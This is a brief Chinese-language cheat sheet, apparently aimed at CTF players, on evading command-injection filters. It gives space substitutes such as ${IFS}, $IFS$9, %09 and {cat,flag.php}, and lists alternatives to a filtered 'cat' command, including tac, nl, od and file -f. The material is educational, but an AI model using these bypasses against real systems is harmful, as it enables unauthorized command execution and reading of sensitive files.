 空格绕过
1 > < <> 重定向符
2 %09(需要php环境)
3 ${IFS}
4 $IFS$9
5 {cat,flag.php} //用逗号实现了空格功能
6 %20
7 %09
读文件绕过（cat绕过）
1 适用条件:过滤了cat
2 1)more:一页一页的显示档案内容
3 (2)less:与 more 类似，但是比 more 更好的是，他可以[pg dn][pg up]翻页
4 (3)head:查看头几行
5 (4)tac:从最后一行开始显示，可以看出 tac 是 cat 的反向显示
6 (5)tail:查看尾几行
7 (6)nl：显示的时候，顺便输出行号
8 (7)od:以二进制的方式读取档案内容
9 (8)vi:一种编辑器，这个也可以查看
10 (9)vim:一种编辑器，这个也可以查看
11 (10)sort:可以查看
12 (11)uniq:可以查看
13 (12)file -f:报错出具体内容
14 grep grep test *file #在当前目录中，查找后缀有 file 字样的文件中包含 test 字符串的文件，并打印